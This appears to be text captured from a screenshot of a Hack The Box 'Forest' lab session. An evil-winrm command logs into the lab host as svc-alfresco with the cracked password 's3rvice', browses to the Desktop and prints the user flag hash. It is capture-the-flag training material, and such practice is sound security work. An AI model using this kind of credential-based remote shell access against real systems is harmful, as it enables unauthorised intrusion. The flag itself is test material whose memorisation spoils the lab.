 kali@kali:~/Desktop/HackTheBox/Forest$ evil-winrm -i 10.129.95.210 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..
*Evil-WinRM* PS C:\Users\svc-alfresco> cd Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        12/7/2022   2:19 AM             34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
8e22dab612e186e6b8d10850ee655050
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop>